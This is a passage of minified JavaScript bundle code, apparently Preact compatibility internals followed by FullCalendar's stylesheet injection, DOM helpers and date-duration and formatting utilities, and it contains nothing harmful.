h1(i,n,r)}),t.__c&&t.__c.__P===n&&(t.__e&&r.insertBefore(t.__e,t.__d),t.__c.__e=!0,t.__c.__P=r)),t}function Zh(){this.__u=0,this.t=null,this.__b=null}function p1(t){var n=t.__.__c;return n&&n.__a&&n.__a(t)}function ef(){this.u=null,this.o=null}Ct.unmount=function(t){var n=t.__c;n&&n.__R&&n.__R(),n&&t.__h===!0&&(t.type=null),Ob&&Ob(t)},(Zh.prototype=new li).__c=function(t,n){var r=n.__c,i=this;i.t==null&&(i.t=[]),i.t.push(r);var a=p1(i.__v),s=!1,o=function(){s||(s=!0,r.__R=null,a?a(l):l())};r.__R=o;var l=function(){if(!--i.__u){if(i.state.__a){var d=i.state.__a;i.__v.__k[0]=h1(d,d.__c.__P,d.__c.__O)}var f;for(i.setState({__a:i.__b=null});f=i.t.pop();)f.forceUpdate()}},u=n.__h===!0;i.__u++||u||i.setState({__a:i.__b=i.__v.__k[0]}),t.then(o,o)},Zh.prototype.componentWillUnmount=function(){this.t=[]},Zh.prototype.render=function(t,n){if(this.__b){if(this.__v.__k){var r=document.createElement("div"),i=this.__v.__k[0].__c;this.__v.__k[0]=d1(this.__b,r,i.__O=i.__P)}this.__b=null}var a=n.__a&&Me(Bn,null,t.fallback);return a&&(a.__h=null),[Me(Bn,null,n.__a?null:t.children),a]};var Rb=function(t,n,r){if(++r[1]===r[0]&&t.o.delete(n),t.props.revealOrder&&(t.props.revealOrder[0]!=="t"||!t.o.size))for(r=t.u;r;){for(;r.length>3;)r.pop()();if(r[1]<r[0])break;t.u=r=r[2]}};function w$(t){return this.getChildContext=function(){return t.context},t.children}function _$(t){var n=this,r=t.i;n.componentWillUnmount=function(){qu(null,n.l),n.l=null,n.i=null},n.i&&n.i!==r&&n.componentWillUnmount(),t.__v?(n.l||(n.i=r,n.l={nodeType:1,parentNode:r,childNodes:[],appendChild:function(i){this.childNodes.push(i),n.i.appendChild(i)},insertBefore:function(i,a){this.childNodes.push(i),n.i.appendChild(i)},removeChild:function(i){this.childNodes.splice(this.childNodes.indexOf(i)>>>1,1),n.i.removeChild(i)}}),qu(Me(w$,{context:n.context},t.__v),n.l)):n.l&&n.componentWillUnmount()}function C$(t,n){var r=Me(_$,{__v:t,i:n});return r.containerInfo=n,r}(ef.prototype=new li).__a=function(t){var n=this,r=p1(n.__v),i=n.o.get(t);return i[0]++,function(a){var s=function(){n.props.revealOrder?(i.push(a),Rb(n,t,i)):a()};r?r(s):s()}},ef.prototype.render=function(t){this.u=null,this.o=new Map;var n=cd(t.children);t.revealOrder&&t.revealOrder[0]==="b"&&n.reverse();for(var r=n.length;r--;)this.o.set(n[r],this.u=[1,0,this.u]);return t.children},ef.prototype.componentDidUpdate=ef.prototype.componentDidMount=function(){var t=this;this.o.forEach(function(n,r){Rb(t,r,n)})};var E$=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,A$=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,T$=typeof document<"u",S$=function(t){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/i:/fil|che|ra/i).test(t)};li.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(t){Object.defineProperty(li.prototype,t,{configurable:!0,get:function(){return this["UNSAFE_"+t]},set:function(n){Object.defineProperty(this,t,{configurable:!0,writable:!0,value:n})}})});var Pb=Ct.event;function D$(){}function x$(){return this.cancelBubble}function k$(){return this.defaultPrevented}Ct.event=function(t){return Pb&&(t=Pb(t)),t.persist=D$,t.isPropagationStopped=x$,t.isDefaultPrevented=k$,t.nativeEvent=t};var Nb={configurable:!0,get:function(){return this.class}},Ib=Ct.vnode;Ct.vnode=function(t){var n=t.type,r=t.props,i=r;if(typeof n=="string"){var a=n.indexOf("-")===-1;for(var s in i={},r){var o=r[s];T$&&s==="children"&&n==="noscript"||s==="value"&&"defaultValue"in r&&o==null||(s==="defaultValue"&&"value"in r&&r.value==null?s="value":s==="download"&&o===!0?o="":/ondoubleclick/i.test(s)?s="ondblclick":/^onchange(textarea|input)/i.test(s+n)&&!S$(r.type)?s="oninput":/^onfocus$/i.test(s)?s="onfocusin":/^onblur$/i.test(s)?s="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(s)?s=s.toLowerCase():a&&A$.test(s)?s=s.replace(/[A-Z0-9]/g,"-$&").toLowerCase():o===null&&(o=void 0),/^oninput$/i.test(s)&&(s=s.toLowerCase(),i[s]&&(s="oninputCapture")),i[s]=o)}n=="select"&&i.multiple&&Array.isArray(i.value)&&(i.value=cd(r.children).forEach(function(l){l.props.selected=i.value.indexOf(l.props.value)!=-1})),n=="select"&&i.defaultValue!=null&&(i.value=cd(r.children).forEach(function(l){l.props.selected=i.multiple?i.defaultValue.indexOf(l.props.value)!=-1:i.defaultValue==l.props.value})),t.props=i,r.class!=r.className&&(Nb.enumerable="className"in r,r.className!=null&&(i.class=r.className),Object.defineProperty(i,"className",Nb))}t.$$typeof=E$,Ib&&Ib(t)};var Fb=Ct.__r;Ct.__r=function(t){Fb&&Fb(t),t.__c};const m1=[],am=new Map;function g1(t){m1.push(t),am.forEach(n=>{y1(n,t)})}function M$(t){t.isConnected&&t.getRootNode&&v1(t.getRootNode())}function v1(t){let n=am.get(t);if(!n||!n.isConnected){if(n=t.querySelector("style[data-fullcalendar]"),!n){n=document.createElement("style"),n.setAttribute("data-fullcalendar","");const r=R$();r&&(n.nonce=r);const i=t===document?document.head:t,a=t===document?i.querySelector("script,link[rel=stylesheet],link[as=style],style"):i.firstChild;i.insertBefore(n,a)}am.set(t,n),O$(n)}}function O$(t){for(const n of m1)y1(t,n)}function y1(t,n){const{sheet:r}=t,i=r.cssRules.length;n.split("}").forEach((a,s)=>{a=a.trim(),a&&r.insertRule(a+"}",i+s)})}let Jh;function R$(){return Jh===void 0&&(Jh=P$()),Jh}function P$(){const t=document.querySelector('meta[name="csp-nonce"]');if(t&&t.hasAttribute("content"))return t.getAttribute("content");const n=document.querySelector("script[nonce]");return n&&n.nonce||""}typeof document<"u"&&v1(document);var N$=':root{--fc-small-font-size:.85em;--fc-page-bg-color:#fff;--fc-neutral-bg-color:hsla(0,0%,82%,.3);--fc-neutral-text-color:grey;--fc-border-color:#ddd;--fc-button-text-color:#fff;--fc-button-bg-color:#2c3e50;--fc-button-border-color:#2c3e50;--fc-button-hover-bg-color:#1e2b37;--fc-button-hover-border-color:#1a252f;--fc-button-active-bg-color:#1a252f;--fc-button-active-border-color:#151e27;--fc-event-bg-color:#3788d8;--fc-event-border-color:#3788d8;--fc-event-text-color:#fff;--fc-event-selected-overlay-color:rgba(0,0,0,.25);--fc-more-link-bg-color:#d0d0d0;--fc-more-link-text-color:inherit;--fc-event-resizer-thickness:8px;--fc-event-resizer-dot-total-width:8px;--fc-event-resizer-dot-border-width:1px;--fc-non-business-color:hsla(0,0%,84%,.3);--fc-bg-event-color:#8fdf82;--fc-bg-event-opacity:0.3;--fc-highlight-color:rgba(188,232,241,.3);--fc-today-bg-color:rgba(255,220,40,.15);--fc-now-indicator-color:red}.fc-not-allowed,.fc-not-allowed .fc-event{cursor:not-allowed}.fc{display:flex;flex-direction:column;font-size:1em}.fc,.fc *,.fc :after,.fc :before{box-sizing:border-box}.fc table{border-collapse:collapse;border-spacing:0;font-size:1em}.fc th{text-align:center}.fc td,.fc th{padding:0;vertical-align:top}.fc a[data-navlink]{cursor:pointer}.fc a[data-navlink]:hover{text-decoration:underline}.fc-direction-ltr{direction:ltr;text-align:left}.fc-direction-rtl{direction:rtl;text-align:right}.fc-theme-standard td,.fc-theme-standard th{border:1px solid var(--fc-border-color)}.fc-liquid-hack td,.fc-liquid-hack th{position:relative}@font-face{font-family:fcicons;font-style:normal;font-weight:400;src:url("[data-uri]") format("truetype")}.fc-icon{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:fcicons!important;font-style:normal;font-variant:normal;font-weight:400;height:1em;line-height:1;text-align:center;text-transform:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:1em}.fc-icon-chevron-left:before{content:"\\e900"}.fc-icon-chevron-right:before{content:"\\e901"}.fc-icon-chevrons-left:before{content:"\\e902"}.fc-icon-chevrons-right:before{content:"\\e903"}.fc-icon-minus-square:before{content:"\\e904"}.fc-icon-plus-square:before{content:"\\e905"}.fc-icon-x:before{content:"\\e906"}.fc .fc-button{border-radius:0;font-family:inherit;font-size:inherit;line-height:inherit;margin:0;overflow:visible;text-transform:none}.fc .fc-button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}.fc .fc-button{-webkit-appearance:button}.fc .fc-button:not(:disabled){cursor:pointer}.fc .fc-button{background-color:transparent;border:1px solid transparent;border-radius:.25em;display:inline-block;font-size:1em;font-weight:400;line-height:1.5;padding:.4em .65em;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.fc .fc-button:hover{text-decoration:none}.fc .fc-button:focus{box-shadow:0 0 0 .2rem rgba(44,62,80,.25);outline:0}.fc .fc-button:disabled{opacity:.65}.fc .fc-button-primary{background-color:var(--fc-button-bg-color);border-color:var(--fc-button-border-color);color:var(--fc-button-text-color)}.fc .fc-button-primary:hover{background-color:var(--fc-button-hover-bg-color);border-color:var(--fc-button-hover-border-color);color:var(--fc-button-text-color)}.fc .fc-button-primary:disabled{background-color:var(--fc-button-bg-color);border-color:var(--fc-button-border-color);color:var(--fc-button-text-color)}.fc .fc-button-primary:focus{box-shadow:0 0 0 .2rem rgba(76,91,106,.5)}.fc .fc-button-primary:not(:disabled).fc-button-active,.fc .fc-button-primary:not(:disabled):active{background-color:var(--fc-button-active-bg-color);border-color:var(--fc-button-active-border-color);color:var(--fc-button-text-color)}.fc .fc-button-primary:not(:disabled).fc-button-active:focus,.fc .fc-button-primary:not(:disabled):active:focus{box-shadow:0 0 0 .2rem rgba(76,91,106,.5)}.fc .fc-button .fc-icon{font-size:1.5em;vertical-align:middle}.fc .fc-button-group{display:inline-flex;position:relative;vertical-align:middle}.fc .fc-button-group>.fc-button{flex:1 1 auto;position:relative}.fc .fc-button-group>.fc-button.fc-button-active,.fc .fc-button-group>.fc-button:active,.fc .fc-button-group>.fc-button:focus,.fc .fc-button-group>.fc-button:hover{z-index:1}.fc-direction-ltr .fc-button-group>.fc-button:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.fc-direction-ltr .fc-button-group>.fc-button:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.fc-direction-rtl .fc-button-group>.fc-button:not(:first-child){border-bottom-right-radius:0;border-top-right-radius:0;margin-right:-1px}.fc-direction-rtl .fc-button-group>.fc-button:not(:last-child){border-bottom-left-radius:0;border-top-left-radius:0}.fc .fc-toolbar{align-items:center;display:flex;justify-content:space-between}.fc .fc-toolbar.fc-header-toolbar{margin-bottom:1.5em}.fc .fc-toolbar.fc-footer-toolbar{margin-top:1.5em}.fc .fc-toolbar-title{font-size:1.75em;margin:0}.fc-direction-ltr .fc-toolbar>*>:not(:first-child){margin-left:.75em}.fc-direction-rtl .fc-toolbar>*>:not(:first-child){margin-right:.75em}.fc-direction-rtl .fc-toolbar-ltr{flex-direction:row-reverse}.fc .fc-scroller{-webkit-overflow-scrolling:touch;position:relative}.fc .fc-scroller-liquid{height:100%}.fc .fc-scroller-liquid-absolute{bottom:0;left:0;position:absolute;right:0;top:0}.fc .fc-scroller-harness{direction:ltr;overflow:hidden;position:relative}.fc .fc-scroller-harness-liquid{height:100%}.fc-direction-rtl .fc-scroller-harness>.fc-scroller{direction:rtl}.fc-theme-standard .fc-scrollgrid{border:1px solid var(--fc-border-color)}.fc .fc-scrollgrid,.fc .fc-scrollgrid table{table-layout:fixed;width:100%}.fc .fc-scrollgrid table{border-left-style:hidden;border-right-style:hidden;border-top-style:hidden}.fc .fc-scrollgrid{border-bottom-width:0;border-collapse:separate;border-right-width:0}.fc .fc-scrollgrid-liquid{height:100%}.fc .fc-scrollgrid-section,.fc .fc-scrollgrid-section table,.fc .fc-scrollgrid-section>td{height:1px}.fc .fc-scrollgrid-section-liquid>td{height:100%}.fc .fc-scrollgrid-section>*{border-left-width:0;border-top-width:0}.fc .fc-scrollgrid-section-footer>*,.fc .fc-scrollgrid-section-header>*{border-bottom-width:0}.fc .fc-scrollgrid-section-body table,.fc .fc-scrollgrid-section-footer table{border-bottom-style:hidden}.fc .fc-scrollgrid-section-sticky>*{background:var(--fc-page-bg-color);position:sticky;z-index:3}.fc .fc-scrollgrid-section-header.fc-scrollgrid-section-sticky>*{top:0}.fc .fc-scrollgrid-section-footer.fc-scrollgrid-section-sticky>*{bottom:0}.fc .fc-scrollgrid-sticky-shim{height:1px;margin-bottom:-1px}.fc-sticky{position:sticky}.fc .fc-view-harness{flex-grow:1;position:relative}.fc .fc-view-harness-active>.fc-view{bottom:0;left:0;position:absolute;right:0;top:0}.fc .fc-col-header-cell-cushion{display:inline-block;padding:2px 4px}.fc .fc-bg-event,.fc .fc-highlight,.fc .fc-non-business{bottom:0;left:0;position:absolute;right:0;top:0}.fc .fc-non-business{background:var(--fc-non-business-color)}.fc .fc-bg-event{background:var(--fc-bg-event-color);opacity:var(--fc-bg-event-opacity)}.fc .fc-bg-event .fc-event-title{font-size:var(--fc-small-font-size);font-style:italic;margin:.5em}.fc .fc-highlight{background:var(--fc-highlight-color)}.fc .fc-cell-shaded,.fc .fc-day-disabled{background:var(--fc-neutral-bg-color)}a.fc-event,a.fc-event:hover{text-decoration:none}.fc-event.fc-event-draggable,.fc-event[href]{cursor:pointer}.fc-event .fc-event-main{position:relative;z-index:2}.fc-event-dragging:not(.fc-event-selected){opacity:.75}.fc-event-dragging.fc-event-selected{box-shadow:0 2px 7px rgba(0,0,0,.3)}.fc-event .fc-event-resizer{display:none;position:absolute;z-index:4}.fc-event-selected .fc-event-resizer,.fc-event:hover .fc-event-resizer{display:block}.fc-event-selected .fc-event-resizer{background:var(--fc-page-bg-color);border-color:inherit;border-radius:calc(var(--fc-event-resizer-dot-total-width)/2);border-style:solid;border-width:var(--fc-event-resizer-dot-border-width);height:var(--fc-event-resizer-dot-total-width);width:var(--fc-event-resizer-dot-total-width)}.fc-event-selected .fc-event-resizer:before{bottom:-20px;content:"";left:-20px;position:absolute;right:-20px;top:-20px}.fc-event-selected,.fc-event:focus{box-shadow:0 2px 5px rgba(0,0,0,.2)}.fc-event-selected:before,.fc-event:focus:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:3}.fc-event-selected:after,.fc-event:focus:after{background:var(--fc-event-selected-overlay-color);bottom:-1px;content:"";left:-1px;position:absolute;right:-1px;top:-1px;z-index:1}.fc-h-event{background-color:var(--fc-event-bg-color);border:1px solid var(--fc-event-border-color);display:block}.fc-h-event .fc-event-main{color:var(--fc-event-text-color)}.fc-h-event .fc-event-main-frame{display:flex}.fc-h-event .fc-event-time{max-width:100%;overflow:hidden}.fc-h-event .fc-event-title-container{flex-grow:1;flex-shrink:1;min-width:0}.fc-h-event .fc-event-title{display:inline-block;left:0;max-width:100%;overflow:hidden;right:0;vertical-align:top}.fc-h-event.fc-event-selected:before{bottom:-10px;top:-10px}.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-start),.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-end){border-bottom-left-radius:0;border-left-width:0;border-top-left-radius:0}.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-end),.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-start){border-bottom-right-radius:0;border-right-width:0;border-top-right-radius:0}.fc-h-event:not(.fc-event-selected) .fc-event-resizer{bottom:0;top:0;width:var(--fc-event-resizer-thickness)}.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start,.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end{cursor:w-resize;left:calc(var(--fc-event-resizer-thickness)*-.5)}.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end,.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start{cursor:e-resize;right:calc(var(--fc-event-resizer-thickness)*-.5)}.fc-h-event.fc-event-selected .fc-event-resizer{margin-top:calc(var(--fc-event-resizer-dot-total-width)*-.5);top:50%}.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-start,.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-end{left:calc(var(--fc-event-resizer-dot-total-width)*-.5)}.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-end,.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-start{right:calc(var(--fc-event-resizer-dot-total-width)*-.5)}.fc .fc-popover{box-shadow:0 2px 6px rgba(0,0,0,.15);position:absolute;z-index:9999}.fc .fc-popover-header{align-items:center;display:flex;flex-direction:row;justify-content:space-between;padding:3px 4px}.fc .fc-popover-title{margin:0 2px}.fc .fc-popover-close{cursor:pointer;font-size:1.1em;opacity:.65}.fc-theme-standard .fc-popover{background:var(--fc-page-bg-color);border:1px solid var(--fc-border-color)}.fc-theme-standard .fc-popover-header{background:var(--fc-neutral-bg-color)}';g1(N$);class Ug{constructor(n){this.drainedOption=n,this.isRunning=!1,this.isDirty=!1,this.pauseDepths={},this.timeoutId=0}request(n){this.isDirty=!0,this.isPaused()||(this.clearTimeout(),n==null?this.tryDrain():this.timeoutId=setTimeout(this.tryDrain.bind(this),n))}pause(n=""){let{pauseDepths:r}=this;r[n]=(r[n]||0)+1,this.clearTimeout()}resume(n="",r){let{pauseDepths:i}=this;n in i&&(r?delete i[n]:(i[n]-=1,i[n]<=0&&delete i[n]),this.tryDrain())}isPaused(){return Object.keys(this.pauseDepths).length}tryDrain(){if(!this.isRunning&&!this.isPaused()){for(this.isRunning=!0;this.isDirty;)this.isDirty=!1,this.drained();this.isRunning=!1}}clear(){this.clearTimeout(),this.isDirty=!1,this.pauseDepths={}}clearTimeout(){this.timeoutId&&(clearTimeout(this.timeoutId),this.timeoutId=0)}drained(){this.drainedOption&&this.drainedOption()}}function I$(t){t.parentNode&&t.parentNode.removeChild(t)}function xa(t,n){if(t.closest)return t.closest(n);if(!document.documentElement.contains(t))return null;do{if(F$(t,n))return t;t=t.parentElement||t.parentNode}while(t!==null&&t.nodeType===1);return null}function F$(t,n){return(t.matches||t.matchesSelector||t.msMatchesSelector).call(t,n)}function L$(t,n){let r=t instanceof HTMLElement?[t]:t,i=[];for(let a=0;a<r.length;a+=1){let s=r[a].querySelectorAll(n);for(let o=0;o<s.length;o+=1)i.push(s[o])}return i}const H$=/(top|left|right|bottom|width|height)$/i;function B$(t,n){for(let r in n)b1(t,r,n[r])}function b1(t,n,r){r==null?t.style[n]="":typeof r=="number"&&H$.test(n)?t.style[n]=`${r}px`:t.style[n]=r}function $$(t){var n,r;return(r=(n=t.composedPath)===null||n===void 0?void 0:n.call(t)[0])!==null&&r!==void 0?r:t.target}let Lb=0;function Zd(){return Lb+=1,"fc-dom-"+Lb}function j$(t,n){return r=>{let i=xa(r.target,t);i&&n.call(i,r,i)}}function w1(t,n,r,i){let a=j$(r,i);return t.addEventListener(n,a),()=>{t.removeEventListener(n,a)}}function V$(t,n,r,i){let a;return w1(t,"mouseover",n,(s,o)=>{if(o!==a){a=o,r(s,o);let l=u=>{a=null,i(u,o),o.removeEventListener("mouseleave",l)};o.addEventListener("mouseleave",l)}})}function _1(t){return Object.assign({onClick:t},C1(t))}function C1(t){return{tabIndex:0,onKeyDown(n){(n.key==="Enter"||n.key===" ")&&(t(n),n.preventDefault())}}}let Hb=0;function _o(){return Hb+=1,String(Hb)}function U$(t){let n=[],r=[],i,a;for(typeof t=="string"?r=t.split(/\s*,\s*/):typeof t=="function"?r=[t]:Array.isArray(t)&&(r=t),i=0;i<r.length;i+=1)a=r[i],typeof a=="string"?n.push(a.charAt(0)==="-"?{field:a.substring(1),order:-1}:{field:a,order:1}):typeof a=="function"&&n.push({func:a});return n}function W$(t,n,r){let i,a;for(i=0;i<r.length;i+=1)if(a=Y$(t,n,r[i]),a)return a;return 0}function Y$(t,n,r){return r.func?r.func(t,n):q$(t[r.field],n[r.field])*(r.order||1)}function q$(t,n){return!t&&!n?0:n==null?-1:t==null?1:typeof t=="string"||typeof n=="string"?String(t).localeCompare(String(n)):t-n}function ep(t,n){let r=String(t);return"000".substr(0,n-r.length)+r}function bu(t,n,r){return typeof t=="function"?t(...n):typeof t=="string"?n.reduce((i,a,s)=>i.replace("$"+s,a||""),t):r}function tp(t){return t%1===0}function z$(t){let n=t.querySelector(".fc-scrollgrid-shrink-frame"),r=t.querySelector(".fc-scrollgrid-shrink-cushion");if(!n)throw new Error("needs fc-scrollgrid-shrink-frame className");if(!r)throw new Error("needs fc-scrollgrid-shrink-cushion className");return t.getBoundingClientRect().width-n.getBoundingClientRect().width+r.getBoundingClientRect().width}const G$=/^(-?)(?:(\d+)\.)?(\d+):(\d\d)(?::(\d\d)(?:\.(\d\d\d))?)?/;function dn(t,n){return typeof t=="string"?Q$(t):typeof t=="object"&&t?Bb(t):typeof t=="number"?Bb({[n||"milliseconds"]:t}):null}function Q$(t){let n=G$.exec(t);if(n){let r=n[1]?-1:1;return{years:0,months:0,days:r*(n[2]?parseInt(n[2],10):0),milliseconds:r*((n[3]?parseInt(n[3],10):0)*60*60*1e3+(n[4]?parseInt(n[4],10):0)*60*1e3+(n[5]?parseInt(n[5],10):0)*1e3+(n[6]?parseInt(n[6],10):0))}}return null}function Bb(t){let n={years:t.years||t.year||0,months:t.months||t.month||0,days:t.days||t.day||0,milliseconds:(t.hours||t.hour||0)*60*60*1e3+(t.minutes||t.minute||0)*60*1e3+(t.seconds||t.second||0)*1e3+(t.milliseconds||t.millisecond||t.ms||0)},r=t.weeks||t.week;return r&&(n.days+=r*7,n.specifiedWeeks=!0),n}function K$(t,n){return t.years===n.years&&t.months===n.months&&t.days===n.days&&t.milliseconds===n.milliseconds}function X$(t,n){return{years:t.years-n.years,months:t.months-n.months,days:t.days-n.days,milliseconds:t.milliseconds-n.milliseconds}}function Z$(t){return rl(t)/365}function J$(t){return rl(t)/30}function rl(t){return zu(t)/864e5}function zu(t){return t.years*(365*864e5)+t.months*(30*864e5)+t.days*864e5+t.milliseconds}function sm(t){let n=t.milliseconds;if(n){if(n%1e3!==0)return{unit:"millisecond",value:n};if(n%(1e3*60)!==0)return{unit:"second",value:n/1e3};if(n%(1e3*60*60)!==0)return{unit:"minute",value:n/(1e3*60)};if(n)return{unit:"hour",value:n/(1e3*60*60)}}return t.days?t.specifiedWeeks&&t.days%7===0?{unit:"week",value:t.days/7}:{unit:"day",value:t.days}:t.months?{unit:"month",value:t.months}:t.years?{unit:"year",value:t.years}:{unit:"millisecond",value:0}}function Cs(t,n,r){if(t===n)return!0;let i=t.length,a;if(i!==n.length)return!1;for(a=0;a<i;a+=1)if(!(r?r(t[a],n[a]):t[a]===n[a]))return!1;return!0}const ej=["sun","mon","tue","wed","thu","fri","sat"];function $b(t,n){let r=os(t);return r[2]+=n*7,Kr(r)}function cr(t,n){let r=os(t);return r[2]+=n,Kr(r)}function Es(t,n){let r=os(t);return r[6]+=n,Kr(r)}function tj(t,n){return Fl(t,n)/7}function Fl(t,n){return(n.valueOf()-t.valueOf())/(1e3*60*60*24)}function nj(t,n){return(n.valueOf()-t.valueOf())/(1e3*60*60)}function rj(t,n){return(n.valueOf()-t.valueOf())/(1e3*60)}function ij(t,n){return(n.valueOf()-t.valueOf())/1e3}function aj(t,n){let r=Rn(t),i=Rn(n);return{years:0,months:0,days:Math.round(Fl(r,i)),milliseconds:n.valueOf()-i.valueOf()-(t.valueOf()-r.valueOf())}}function sj(t,n){let r=fd(t,n);return r!==null&&r%7===0?r/7:null}function fd(t,n){return ls(t)===ls(n)?Math.round(Fl(t,n)):null}function Rn(t){return Kr([t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()])}function oj(t){return Kr([t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate(),t.getUTCHours()])}function lj(t){return Kr([t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate(),t.getUTCHours(),t.getUTCMinutes()])}function uj(t){return Kr([t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate(),t.getUTCHours(),t.getUTCMinutes(),t.getUTCSeconds()])}function cj(t,n,r){let i=t.getUTCFullYear(),a=np(t,i,n,r);if(a<1)return np(t,i-1,n,r);let s=np(t,i+1,n,r);return s>=1?Math.min(a,s):a}function np(t,n,r,i){let a=Kr([n,0,1+fj(n,r,i)]),s=Rn(t),o=Math.round(Fl(a,s));return Math.floor(o/7)+1}function fj(t,n,r){let i=7+n-r;return-((7+Kr([t,0,i]).getUTCDay()-n)%7)+i-1}function jb(t){return[t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()]}function Vb(t){return new Date(t[0],t[1]||0,t[2]==null?1:t[2],t[3]||0,t[4]||0,t[5]||0)}function os(t){return[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate(),t.getUTCHours(),t.getUTCMinutes(),t.getUTCSeconds(),t.getUTCMilliseconds()]}function Kr(t){return t.length===1&&(t=t.concat([0])),new Date(Date.UTC(...t))}function E1(t){return!isNaN(t.valueOf())}function ls(t){return t.getUTCHours()*1e3*60*60+t.getUTCMinutes()*1e3*60+t.getUTCSeconds()*1e3+t.getUTCMilliseconds()}function dj(t,n,r=!1){let i=t.toISOString();return i=i.replace(".000",""),r&&(i=i.replace("T00:00:00Z","")),i.length>10&&(n==null?i=i.replace("Z",""):n!==0&&(i=i.replace("Z",Yg(n,!0)))),i}function Wg(t){return t.toISOString().replace(/T.*$/,"")}function hj(t){return t.toISOString().match(/^\d{4}-\d{2}/)[0]}function Yg(t,n=!1){let r=t<0?"-":"+",i=Math.abs(t),a=Math.floor(i/60),s=Math.round(i%60);return n?`${r+ep(a,2)}:${ep(s,2)}`:`GMT${r}${a}${s?`:${ep(s,2)}`:""}`}function tn(t,n,r){let i,a;return function(...s){if(!i)a=t.apply(this,s);else if(!Cs(i,s)){let o=t.apply(this,s);(!n||!n(o,a))&&(a=o)}return i=s,a}}function Tf(t,n,r){let i,a;return s=>(i?Bi(i,s)||(a=t.call(this,s)):a=t.call(this,s),i=s,a)}const rp={week:3,separator:9,omitZeroMinute:9,meridiem:9,omitCommas:9},dd={timeZoneName:7,era:6,year:5,month:4,day:2,weekday:2,hour:1,minute:1,second:1},tf=/\s*([ap])\.?m\.?/i,pj=/,/g,mj=/\s+/g,gj=/\u200e/g,vj=/UTC|GMT/;class yj{constructor(n){let r={},i={},a=9;for(let s in n)s in rp?(i[s]=n[s],rp[s]<9&&(a=Math.min(rp[s],a))):(r[s]=n[s],s in dd&&(a=Math.min(dd[s],a)));this.standardDateProps=r,this.extendedSettings=i,this.smallestUnitNum=a,this.buildFormattingFunc=tn(Ub)}format(n,r){return this.buildFormattingFunc(this.standardDateProps,this.extendedSettings,r)(n)}formatRange(n,r,i,a){let{standardDateProps:s,extendedSettings:o}=this,l=Aj(n.marker,r.marker,i.calendarSystem);if(!l)return this.format(n,i);let u=l;u>1&&(s.year==="numeric"||s.year==="2-digit")&&(s.month==="numeric"||s.month==="2-digit")&&(s.day==="numeric"||s.day==="2-digit")&&(u=1);let d=this.format(n,i),f=this.format(r,i);if(d===f)return d;let m=Tj(s,u),y=Ub(m,o,i),g=y(n),b=y(r),C=Sj(d,g,f,b),D=o.separator||a||i.defaultSeparator||"";return C?C.before+g+D+b+C.after:d+D+f}getSmallestUnit(){switch(this.smallestUnitNum){case 7:case 6:case 5:return"year";case 4:return"month";case 3:return"week";case 2:return"day";default:return"time"}}}function Ub(t,n,r){let i=Object.keys(t).length;return i===1&&t.timeZoneName==="short"?a=>Yg(a.timeZoneOffset):i===0&&n.week?a=>Ej(r.computeWeekNumber(a.marker),r.weekText,r.weekTextLong,r.locale,n.week):bj(t,n,r)}function bj(t,n,r){t=Object.assign({},t),n=Object.assign({},n),wj(t,n),t.timeZone="UTC";let i=new Intl.DateTimeFormat(r.locale.codes,t),a;if(n.omitZeroMinute){let s=Object.assign({},t);delete s.minute,a=new Intl.DateTimeFormat(r.locale.codes,s)}return s=>{let{marker:o}=s,l;a&&!o.getUTCMinutes()?l=a:l=i;let u=l.format(o);return _j(u,s,t,n,r)}}function wj(t,n){t.timeZoneName&&(t.hour||(t.hour="2-digit"),t.minute||(t.minute="2-digit")),t.timeZoneName==="long"&&(t.timeZoneName="short"),n.omitZeroMinute&&(t.second||t.millisecond)&&delete n.omitZeroMinute}function _j(t,n,r,i,a){return t=t.replace(gj,""),r.timeZoneName==="short"&&(t=Cj(t,a.timeZone==="UTC"||n.timeZoneOffset==null?"UTC":Yg(n.timeZoneOffset))),i.omitCommas&&(t=t.replace(pj,"").trim()),i.omitZeroMinute&&(t=t.replace(":00","")),i.meridiem===!1?t=t.replace(tf,"").trim():i.meridiem==="narrow"?t=t.replace(tf,(s,o)=>o.toLocaleLowerCase()):i.meridiem==="short"?t=t.replace(tf,(s,o)=>`${o.toLocaleLowerCase()}m`):i.meridiem==="lowercase"&&(t=t.replace(tf,s=>s.toLocaleLowerCase())),t=t.replace(mj," "),t=t.trim(),t}function Cj(t,n){let r=!1;return t=t.replace(vj,()=>(r=!0,n)),r||(t+=` ${n}`),t}function Ej(t,n,r,i,a){let s=[];return 